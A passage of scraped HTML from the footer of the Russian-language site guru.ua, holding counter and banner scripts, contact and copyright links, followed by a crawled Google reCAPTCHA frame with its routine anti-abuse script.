";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.007154

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -90
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="becFU4iqUNd3iwPtI4crmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768749304274');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>